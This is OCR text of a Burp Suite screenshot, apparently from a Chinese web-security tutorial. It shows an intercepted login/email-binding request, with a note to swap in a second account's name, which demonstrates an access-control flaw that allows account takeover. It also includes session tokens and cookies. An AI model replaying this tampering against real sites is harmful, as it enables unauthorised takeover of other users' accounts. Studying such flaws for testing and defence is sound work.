 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
.do?loginName=kali1324&email=hangoy26891@chacuo.net HTTP/1.1
把这里的账户名改成2号账户名即可
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
token: 24f37b399a9744f88bea84a803f1311e
xiehe/pages/personalCenter/personalCenter.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D667F9819668D121DE0FDF7EF3168940; Hm_lvt_c4bf013cbbe3dca3d98119f903dba4ff=1625375627;
Hm_lvt_859ff26d022e35419cc5bc3bd6b1269a=1625375678,1625375748,1625376083,1625377779; Hm_lpvt_859ff26d022e35419cc5bc3bd6b1269a=1625389541;
Hm_lpvt_c4bf013cbbe3dca3d98119f903dba4ff=1625389541
Connection: close
微信号: HackRead
中